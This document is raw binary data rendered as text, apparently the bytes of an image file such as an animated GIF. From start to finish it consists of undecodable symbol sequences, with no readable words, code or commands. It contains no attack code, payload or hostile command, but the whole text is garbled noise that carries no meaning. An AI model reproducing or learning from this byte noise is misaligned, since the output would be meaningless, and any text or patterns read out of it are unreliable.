���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���mY�}Y�UY��Yd�Y�}Y���p=PY���P��@��=��8�ؘX㸶��py�?p�^ �v�$�3r%�!SK�@hٰ[�-۱́@@[�X�m۴eٕ�X��gۖ��`X�[:u��g`����ӿ�K�)	1����,e��C���I�W/h[�M[�E۳}��ݵ�\�u[�=XYϥ��Ϥ}�(��\�%ܰ�۵M�����ڛ(���	�=|�U�
�\�Q�z�z�Y�ݷ�^�%]��^µ^�%���\�=��Hݽe]�EG�e]N��=ָ�Y�UZ���=]_ֽ��@;{��s���Y�i9�����Q���-`�U��=�^`^`f�N�@Ѓc	
�^= ���\�}�c��a�\( /�(�s�W�
ȹc�߼����=a�a�a�e�n��MZ>��a#b��q Ԟ�E�)�W��*>�~	�a>bN`�]����ch���n��+c.6b!`�HxU�@���W�
�;�����QHݴ��%�5�=��ec��ud�-dI�䀅���>� ��hI�`f��5�D��1��7���A(� `�;D�d^M5]���h�E>`�`^.�bζ1���-c!�]8�.�2�d>`6��`nf`>n^d>�S\hP�D8�cz`� A8[Α�A=9"Y�g�fmnn�>|��#��5ei�f`f>haVch���.�}�fm�f��h��g� L�vM1�X����g�؉CB�؅�=��}�h!h\0�>C�Mu�Q��m��a&	\�g�V�\�eIh���f�F���bT���{���)���7v��bDi���ID�@��i��i=����6�]��ϸ~Q�9anj!Ph��k�.4m<�IHk�j�v�〄�����Xg` �bԑZ>�Zպ�ǂ�E� �K�����f��f��;[�?������1���f�}����i������.��Vc���[�+��jBxl� xKC��d��ꢺ��r'��@��m����hH<�[x�$ �tH��F넮@�>�>Z����n��蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/@k��p~��c�� � �� 6H������m�����o�� q!���
^G ��ѩ��- ��B}� `x�s ���9+��O��I8<pI��s1�c8l�H�8��� J	H����0�fI��s1����s?�s1ΰ��#:�+���$xZpZ�'��^:9���+O�	�j����� ?��>���gI�ׁ��s=`�c����S꼕sR�q�HjR��9���s���a���0�� ȱFwn�, *����ձtK�tj���Ow�f��0��Q���`�}�i9�=���(u/uT��R�qK�rp��p�� �0X��-� L��4HGGH  ��JG KG��K�vZ��6w	=���pg�f��9Ou� +����f`wO�?�i�@y� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y������sQ����\`������T'�?���
����/�f|����U\�x���v���z����W� ��c��E���A( x�4P��G�%px�-���MX���������/`s {��y@���|�/6�cu���׃�/{.}�����'{?�j�@'��\��㡅� �p�=8z��ş�	�t� 
\�|� �ǅJ{���/�?��`��x68��{����6�~�W{�w�O�8��Kh|܊-�$ zr �-�>0Xr�B�T�h�
i�(���(IJ��qc�l�%�#G�%$Y, ���N~�fTE��R�D��g͐o��@�(6 vl�gK�*��"�Ar��@���{� �0D��dT��x� �@����Ͼ�s��C�"��?YV,�qoP����r(81K�Uvd����
S'(�j%J�.]�� �!��FiC�q�eF��ڽ��hb6ws�)�t6���h�m�8.��dSfظ݊t.!���jV�(�ȑc������{Tܚ�iﮘt�\8��µ��n������}�Y�dP��B�)QVh��U� �7(�7��SF���s�%�n��'�$�p�.`�G7�4\q!��bG��ԛc��X�>p��c{3L�D�Sy�	(�� � 0�@	�����#�6z��_9����&~�R3Ʀ�\�	�=��s��TSrA��K���7ܰ���CN��  �	y�a�n������EI���s�#s#�)ɧ/���$��ڪ�2r�"��q�[ �p��NP�
*L��;|�ÓhD�, �C@cmX��ʐ�]AV�%$��姩^k&���Hܸ�"5
��n�f�gQ�bjk_���AN{~ G�HzS���	�v�>�E�Snq��y�.ƪ�W�-:(�H�3a<2�#�ȣN�b
f���u����t]l���8��t��0�}2�}`���|0/+e�a �%�%_�fN�X�d���a��2�\�_�&bM�_9��ýr�%�J��9���-a�����	�f>$LN'>��!�h��զV�'����!�ئ���٨�,�E����|�ь���
�7�{7 S�Y (s3�a��0T�����aN��Z@�(�T����v�-P�@�	a��z\����E�$"�衇>�@�t�m�v���*�l�E��-��e'��7��1 ��ӡ�0�=o�j�������Z+�[�2X����>�,�({�cT4�q��ˀ��Z�/�!G8��T�����Fq ����g�B p~�-Vn�PU�����]�
V���$2I�+'����`������%�����~�#�r��_,` ��!�v'�.��5 ���;�a��_�l7.�`&��P�.�'�a���ﬨ��-�,m G��` �
�Z�v�+̀}m��-��8`����  �	 �/A�^�����b��.N��_�b-��9?�� ��%wQ�[	��!<W5��,�	�P -� JR��� @��V6��ʔji��Y�WW���;�ܢ�[PLHq���@�Ж,A�C�� 	I�l�E8$^	W�bD��g�C�����P'w�\�o�%R�)�`
V�[ЖІ�C ��h��^��AP���$P��8&2P�D�`�`@��[����i�Q�A@ K[��!��R�`�sB��C�Owх.`"Lz�f_��{"���LC�W(�MX'2���� �H(��+�*!P)X�\�@�b[(k�p�zt����'8�ν�*f��`B�P��)��¥��8 !ޘb �d,c�iD�v�
�xb8��ݮ�����>��0����� �C	����^K�Z�`T	�
g�e� [��+,����E �"���ěT�㢐��� �~U��c��B�5�B΋^�^r��uo�&�K����>;�|:aɤ�Sà�O��>����)Yq�V����-� 1�kw�[(i	�@�76��O|;�`���v���]�/N ��1���1dJ��������id�)@��,RC�Y'@aH�S��d [�`�;�vȌAXx�SJh^ �c �;!�	��^1��(�T6��ab($q�L�a����8�8��]�z'�+�W�
q�����4��Mʋ��%V��L�ip�<�J�)! �RU�zլn���c9��&��7�֍r�s���P�`f�3�c�g� �0!b �W`���^��}��.� [�y����yL>����_{���p@iGjTT!s~�8n����4���!�̝���(����aEܱW�x�����@�B�`��Q�,-$K��[�] B����*�[��������x��3o8�|��e� H�| ^�W6�qV��(�r6��ӛ~��e
	1��D':1[���8�,��	(��J��+`�{��^�CLW���ߴ��&��)��7`�o �ӯ~�O�h��'��[�| � ����7*�_�*���� F@ ` * �*,�B�^���&��*��j%   ` 98`�i`f�� f�6`f F@1�����`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
